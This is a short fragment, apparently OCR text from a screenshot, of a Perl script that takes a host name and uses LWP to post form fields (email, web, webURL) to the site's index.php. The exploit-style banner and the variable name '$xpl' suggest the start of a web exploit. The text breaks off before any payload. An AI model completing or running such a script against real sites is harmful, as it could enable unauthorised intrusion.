
 $host = $ARGV[0];

 $url = "http://".$host;

&hed;

    print " [~] Host : $host \n";

    print " [~] Conecting ...\n";

 $xpl = LWP::UserAgent->new() or die;

 $cookie_jar = HTTP::Cookies->new();

 $xpl->cookie_jar( $cookie_jar );

 $res = $xpl->post($url.'index.php',

 Content => [

 "email"   => "info@yahoo.com",

 "web"   => "Yahoo.Com",

 "webURL"   => "http://www.yahoo.com",
